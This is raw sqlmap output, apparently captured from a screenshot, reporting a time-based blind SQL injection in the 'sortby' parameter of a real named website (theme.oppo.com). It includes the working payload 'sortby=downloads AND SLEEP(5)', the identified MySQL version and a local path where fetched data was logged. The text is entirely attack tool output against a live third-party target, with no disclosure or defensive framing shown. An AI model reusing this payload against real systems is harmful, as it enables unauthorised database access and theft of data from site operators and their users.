 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sortby
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: q=index/list&model=A209&sortby=downloads AND SLEEP(5)
---
[21:22:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:22:28] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\theme.oppo.com'
[*] shutting down at 21:22:28